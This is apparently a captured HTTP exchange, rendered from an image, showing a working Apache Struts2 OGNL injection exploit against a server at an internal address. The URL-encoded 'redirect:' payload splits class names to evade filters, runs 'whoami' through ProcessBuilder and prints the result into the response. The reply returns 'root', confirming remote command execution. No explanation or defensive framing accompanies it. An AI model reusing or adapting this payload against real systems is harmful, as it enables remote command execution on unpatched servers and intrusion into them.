 POST /struts2/example/HelloWorld.action HTTP/1.0
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg,
image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint,
application/msword, */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
2.0.50727; MAXTHON 2.0)
Host: 192.168.1.170:7777
Cookie: c=8888888888888888888888888888888888888888
Content-Length: 627

redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%
2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletReq%27%2b%27uest%27),%23s%3dne
w%20java.util.Scanner((new%20java.lang.ProcessBuilder(%27whoami%27.toString().s
plit(%27\\s%27))).start().getInputStream()).useDelimiter(%27\\AAAA%27),%23str%3
d%23s.hasNext()?%23s.next():%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.ope
n%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%
27%2b%27ponse%27),%23resp.setCharacterEncoding(%27UTF-8%27),%23resp.getWriter()
.println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Tue, 24 Jul 2018 01:30:00 GMT
Connection: close

root